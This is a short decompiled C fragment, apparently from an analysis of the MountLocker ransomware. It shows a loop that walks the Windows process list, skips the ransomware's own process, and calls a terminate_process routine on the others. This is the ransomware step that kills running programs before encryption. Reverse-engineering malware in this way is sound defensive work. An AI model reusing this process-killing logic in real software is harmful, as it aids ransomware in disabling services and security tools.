 for ( temp_system_process_info = system_process_info;
;
temp_system_process_info = (SYSTEM_PROCESS_INFORMATION *)((char *)temp_system_process_info
+ temp_system_process_info->NextEntryOffset) )
{
if ( ((unsigned __int64)temp_system_process_info->UniqueProcessId & 0xFFFFFFFFFFFFFFFBui64) != 0
&& temp_system_process_info->NumberOfThreads
&& temp_system_process_info->UniqueProcessId != curr_proc_ID// avoid current MountLocker process
&& temp_system_process_info->ImageName.Buffer
&& temp_system_process_info->ImageName.Length )
{
process_name[0] = 0;
v8 = WideCharToMultiByte(
0,
0,
temp_system_process_info->ImageName.Buffer,
temp_system_process_info->ImageName.Length >> 1,
process_name,
260,
0i64,
0i64);
if ( v8 < 0 )
process_name[0] = 0;
else
process_name[v8] = 0;
if ( !(unsigned int)terminate_process(process_name, (__int64)temp_system_process_info) )
break;
}
if ( !temp_system_process_info->NextEntryOffset )
break;
}
v9 = GetProcessHeap();
return HeapFree(v9, 0, system_process_info);